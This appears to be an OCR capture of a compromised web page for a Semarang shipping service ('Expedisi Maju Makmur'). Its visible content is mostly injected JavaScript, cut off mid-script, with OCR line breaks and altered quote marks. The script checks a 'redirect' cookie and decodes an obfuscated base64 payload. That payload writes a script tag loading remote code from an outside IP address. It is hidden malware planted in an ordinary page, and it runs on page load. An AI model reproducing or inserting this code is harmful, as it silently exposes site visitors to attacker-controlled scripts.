
Semarang (
Expedisi Maju Makmur)
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new